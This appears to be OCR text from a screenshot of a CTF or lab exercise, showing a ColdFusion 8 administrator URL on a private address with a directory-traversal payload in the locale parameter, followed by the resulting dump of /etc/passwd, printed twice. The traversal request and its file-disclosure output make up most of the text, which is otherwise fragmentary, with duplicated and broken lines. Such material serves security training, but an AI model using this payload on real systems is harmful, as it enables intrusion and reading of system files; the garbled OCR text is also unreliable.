 192.168.1.5:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../
-9 Blind- Time b... arping python ctf web 护网 C (11条消息) [CTFSHO... 漏洞 网络 工具
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
admin
CF
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
ADOBE® COLDFUSION® 8 ADMINISTRATOR
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin